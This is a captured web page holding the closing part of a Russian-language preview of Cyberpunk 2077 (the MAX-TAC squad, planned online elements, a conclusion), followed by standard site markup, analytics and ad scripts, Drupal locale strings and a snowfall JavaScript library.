<p style="text-align: justify;">В любом случае в ходе прохождения игрок столкнется с отрядом MAX-TAC (Maximum Force Tactical Division), получившим в народе название «Отряд психов». Занимается отряд тем, что ловит слетевших с катушек людей, которых и людьми уже сложно назвать: они переборщили с вживлением имплантов и с модными наркотиками, в результате чего стали нападать на тех, кто еще не успел этого сделать. Самое интересное, что отряд MAX-TAC состоит из точно таких же психов: после поимки многие киберманьяки переходят на службу в правоохранительные органы. Такой вот клин клином...</p>
<p style="text-align: justify;"><strong>Совсем немного мультиплеера</strong></p>
<p style="text-align: justify;">Да, в новой киберпанковской игре будет и сетевая составляющая. В интервью Eurogamer управляющий директор CD Project Red Адам Бадовски заявил, что в <strong>Cyberpunk 2077</strong> можно будет увидеть некоторые онлайн-элементы. Что именно это значит, разработчик так и не пояснил. Вероятно, это будет возможность кооперативного прохождения сюжета, а может и арены, на которых игроки, напичкав своих персонажей имплантатами, будут выяснять, кто сильнее. Но, судя по тому, что говорят сами разработчики, эти режимы скучны и предсказуемы, а они же хотят сделать что-то необычное и удивительное.</p>
<p style="text-align: justify;"><strong>Немного заключения</strong></p>
<p style="text-align: justify;">Все сводится к тому, что <strong>Cyberpunk 2077</strong> не делает того, что делают другие игры: не впадает в терминологию и абстрактную эстетику. Киберпанк — идея о гораздо большем. Надеемся, что <strong>Cyberpunk 2077</strong> (PC и консоли) будет истинной реализацией этой большой идеи — не элементов, не ощущения футуристичности, а целой философии со всей неоднозначностью коррупции и индивидуализма. Хотя прогнозы делать пока еще очень рано – несмотря на обилие информации игра готова всего на 30%.</p>
<p style="text-align: right;"><strong>Анатолий Валаханович</strong></p>
</div></div></div>
  <a href="/genre/rolevaya-igra">ролевая игра</a>  
  <a href="/publcategory/anons">Анонс</a>  <div class="field field-name-field-ip field-type-entityreference field-label-inline clearfix"><div class="field-label">Упоминаемые игры и серии:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/content/cyberpunk-2077">Cyberpunk 2077</a></div></div></div>
  <a href="/gameblogs/cyberpunk-2077">Cyberpunk 2077</a>      </div>

    <div class="meta"><ul class="links inline"><li class="comment_forbidden first last"></li>
</ul></div>      </div>
</div> <!-- /node-inner, /node -->
  <p><a href="https://t.me/vrgames_by"><img style="display: block; margin-left: auto; margin-right: auto;" src="/sites/default/files/u1/banners/banner_telegram.jpg" width="100%" /></a></p>
  </div>
			  		    </div>

	        		  </div>

                      <div id="sidebar-first">
                <div class="region region-sidebar-first">
    
<div id="block-block-53" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex.RTB R-A-1956726-4 -->
<div id="yandex_rtb_R-A-1956726-4"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1956726-4",
		"renderTo": "yandex_rtb_R-A-1956726-4"
	})
})
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-49" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <!-- Yandex Native Ads C-A-1956726-1 -->
<div id="id-C-A-1956726-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-1956726-1',
    blockId: 'C-A-1956726-1'
  })
})</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
            </div> <!-- /#sidebar-first -->
                  </div>	  
      </div>
    </div> <!-- /#main-inner, /#main -->

    <div id="footer">	  
	  <div id="footer-upper" class="footer-upper-0">
	    <div id="footer-upper-inner" class="clearfix">
	                                    		</div>
	  </div>
	  
      <div id="footer-lower" class="footer-lower-0 clearfix">
                                      </div>
	</div> <!-- /#footer -->

    <div id="closure"><div id="closure-inner" class="clearfix">  <div class="region region-footer">
    
<div id="block-block-31" class="block block-block region-count-1" >
  <div class="block-inner clearfix">
		<div class="content">
      <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1315110" type="text/javascript"></script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-33" class="block block-block region-count-2" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--//--><![CDATA[// ><!--
// <![CDATA[
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66108482-1', 'auto');
  ga('send', 'pageview');
// ]]]]><![CDATA[>
//--><!]]>
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->

<div id="block-block-28" class="block block-block region-count-3" >
  <div class="block-inner clearfix">
		<div class="content">
      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>    </div>
  </div>
</div> <!-- /block-inner, /block -->
  </div>
</div></div>
  </div> <!-- /#page -->
  

 
    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=25662575&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/25662575/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="25662575" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(25662575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25662575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Kq_55K7v-bPyh35jMp9deg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768379115715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://vrgames.by/sites/default/files/js/js_EHgBnHS8RVUY0c6vR1HoIeWMk77G8m-YVk5QNdc4Xok.js
body_size: 8422
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0431\u043b\u043e\u043a\u0430\u0445 \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0435\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u003Cem\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u003C\/em\u003E.","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","Allowed HTML tags":"\u0414\u043e\u043f\u0443\u0441\u043a\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0442\u0435\u0433\u0438 HTML","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","Upload":"\u0417\u0430\u043a\u0430\u0447\u0430\u0442\u044c","Only files with the following extensions are allowed: %files-allowed.":"\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %files-allowed.","Select all rows in this table":"\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Deselect all rows in this table":"\u0421\u043d\u044f\u0442\u044c \u043e\u0442\u043c\u0435\u0442\u043a\u0443 \u0441\u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043b\u043e\u043d\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Unspecified error":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430","Changes made in this table will not be saved until the form is submitted.":"\u0421\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443, \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0445.","Drag to re-order":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u043c\u043e\u0436\u043d\u043e, \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0432 \u043f\u0443\u043d\u043a\u0442 \u043c\u044b\u0448\u043a\u043e\u0439.","Please wait...":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","jQuery UI Tabs: Mismatching fragment identifier.":"jQuery UI Tabs: \u041d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0435\u0442 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u0430.","jQuery UI Tabs: Not enough arguments to add tab.":"jQuery UI Tabs: \u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0438.","Internal server error. Please see server or PHP logs for error information.":"\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043b\u043e\u0433 \u043e\u0448\u0438\u0431\u043e\u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u0438\u043b\u0438 PHP.","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","Automatic alias":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b","Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c \u043d\u0435 \u0437\u0430\u0434\u0430\u043d","Show layout designer":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043c\u0430\u043a\u0435\u0442\u0430","Saving...":"\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u044e...","Saved...":"\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e...","An error occurred while requesting the server. Be sure that you have proper permission(s), and the server is responding properly.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0438 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432, \u0438 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c.","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Log messages":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0432 \u043b\u043e\u0433","Please select a file.":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b.","You are not allowed to operate on more than %num files.":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c \u0441 %num \u0444\u0430\u0439\u043b\u0430\u043c\u0438.","Please specify dimensions within the allowed range that is from 1x1 to @dimensions.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u043d\u0443\u0442\u0440\u0438 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u043e\u0433\u043e \u0434\u0438\u0430\u043f\u043e\u0437\u043e\u043d\u0430 \u043e\u0442 1x1 \u0434\u043e @dimensions.","%filename is not an image.":"\u0424\u0430\u0439\u043b %filename \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c.","File browsing is disabled in directory %dir.":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0444\u0430\u0439\u043b\u043e\u0432 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043b\u044f \u043f\u0430\u043f\u043a\u0438 %dir.","Do you want to refresh the current directory?":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0443\u044e \u043f\u0430\u043f\u043a\u0443?","Delete selected files?":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b?","Please select a thumbnail.":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443.","You must select at least %num files.":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 %num \u0444\u0430\u0439\u043b\u043e\u0432.","You can not perform this operation.":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044e.","Insert file":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Insert this token into your form":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043c\u0430\u0440\u043a\u0435\u0440 \u0432 \u0432\u0430\u0448\u0443 \u0444\u043e\u0440\u043c\u0443","First click a text field to insert your tokens into.":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u043a\u043b\u0438\u043a\u043d\u0438\u0442\u0435 \u0432 \u0442\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u043d\u0435\u0433\u043e \u0432\u0430\u0448\u0438 \u043c\u0430\u0440\u043a\u0435\u0440\u044b.","New revision":"\u041d\u043e\u0432\u0430\u044f \u043f\u0440\u0430\u0432\u043a\u0430","Resume":"\u0420\u0435\u0437\u044e\u043c\u0435","Change view":"\u0421\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0438\u0434","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448","Not in book":"\u041d\u0435 \u0432 \u043a\u043d\u0438\u0433\u0435","New book":"\u041d\u043e\u0432\u0430\u044f \u043a\u043d\u0438\u0433\u0430","By @name on @date":"@name, @date","By @name":"@name","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","No revision":"\u041d\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Not restricted":"\u0411\u0435\u0437 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0430)","An AJAX HTTP error occurred.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 AJAX HTTP \u043e\u0448\u0438\u0431\u043a\u0430.","HTTP Result Code: !status":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 HTTP: !status","An AJAX HTTP request terminated abnormally.":"HTTP \u0437\u0430\u043f\u0440\u043e\u0441 AJAX \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e.","Debugging information follows.":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f.","Path: !uri":"\u041f\u0443\u0442\u044c: !uri","StatusText: !statusText":"\u0422\u0435\u043a\u0441\u0442 \u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f: !statusText","ResponseText: !responseText":"\u0422\u0435\u043a\u0441\u0442 \u041e\u0442\u0432\u0435\u0442\u0430: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Not customizable":"\u041d\u0435 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439","Restricted to certain pages":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0449\u0451\u043d \u0432 \u044d\u0442\u043e\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0435.","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0432\u0435\u0441\u0443 \u0432\u043c\u0435\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Autocomplete popup":"\u0412\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u0439...","Hide shortcuts":"\u0421\u043a\u0440\u044b\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Available tokens":"\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u043c\u0430\u0440\u043a\u0435\u0440\u044b","Loading token browser...":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043c\u0435\u0442\u043e\u043a...","Remove group":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0443\u0441\u043b\u043e\u0432\u0438\u0435","Apply (all displays)":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c (\u0432\u0441\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f)","Apply (this display)":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c (\u044d\u0442\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435)","Revert to default":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","\u003Cspan class=\u0022spoiler-button\u0022 title=\u0022Click to view\u0022\u003E\u003Cspan\u003EShow\u003C\/span\u003E\u003Cspan class=\u0022spoiler-button-hide\u0022\u003EHide\u003C\/span\u003E spoiler\u003C\/span\u003E":"\u003Cspan class=\u0022spoiler-button\u0022 title=\u0022\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u044d\u0442\u043e \u0437\u043d\u0430\u0442\u044c?\u0022\u003E\u003Cspan\u003E\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c\u003C\/span\u003E\u003Cspan class=\u0022spoiler-button-hide\u0022\u003E\u0421\u043a\u0440\u044b\u0442\u044c\u003C\/span\u003E \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u003C\/span\u003E ","Using defaults":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","The response failed verification so will not be processed.":"\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u043f\u0440\u043e\u0448\u0435\u043b \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0431\u0443\u0434\u0435\u0442.","The callback URL is not local and not trusted: !url":"URL-\u0430\u0434\u0440\u0435\u0441 \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u0433\u043e \u0432\u044b\u0437\u043e\u0432\u0430 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u0438 \u0434\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u043c: !url","CustomMessage: !customMessage":"\u0421\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435: !customMessage","The selected text format will not allow it to display images. The text format will need to be changed for this image to display properly when saved.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0432\u0432\u043e\u0434\u0430 \u043d\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438."}} };;
/** @license
 * DHTML Snowstorm! JavaScript-based Snow for web pages
 * --------------------------------------------------------
 * Version 1.42.20111120 (Previous rev: 1.41.20101113)
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/snowstorm/license.txt
 */

/*global window, document, navigator, clearInterval, setInterval */
/*jslint white: false, onevar: true, plusplus: false, undef: true, nomen: true, eqeqeq: true, bitwise: true, regexp: true, newcap: true, immed: true */

var snowStorm = (function(window, document) {

  // --- common properties ---

  this.flakesMax = 128;           // Limit total amount of snow made (falling + sticking)
  this.flakesMaxActive = 64;      // Limit amount of snow falling at once (less = lower CPU use)
  this.animationInterval = 33;    // Theoretical "miliseconds per frame" measurement. 20 = fast + smooth, but high CPU use. 50 = more conservative, but slower
  this.excludeMobile = true;      // Snow is likely to be bad news for mobile phones' CPUs (and batteries.) By default, be nice.
  this.flakeBottom = null;        // Integer for Y axis snow limit, 0 or null for "full-screen" snow effect
  this.followMouse = true;        // Snow movement can respond to the user's mouse
  this.snowColor = '#fff';        // Don't eat (or use?) yellow snow.
  this.snowCharacter = '&bull;';  // &bull; = bullet, &middot; is square on some systems etc.
  this.snowStick = true;          // Whether or not snow should "stick" at the bottom. When off, will never collect.
  this.targetElement = null;      // element which snow will be appended to (null = document.body) - can be an element ID eg. 'myDiv', or a DOM node reference
  this.useMeltEffect = true;      // When recycling fallen snow (or rarely, when falling), have it "melt" and fade out if browser supports it
  this.useTwinkleEffect = false;  // Allow snow to randomly "flicker" in and out of view while falling
  this.usePositionFixed = false;  // true = snow does not shift vertically when scrolling. May increase CPU load, disabled by default - if enabled, used only where supported

  // --- less-used bits ---

  this.freezeOnBlur = true;       // Only snow when the window is in focus (foreground.) Saves CPU.
  this.flakeLeftOffset = 0;       // Left margin/gutter space on edge of container (eg. browser window.) Bump up these values if seeing horizontal scrollbars.
  this.flakeRightOffset = 0;      // Right margin/gutter space on edge of container
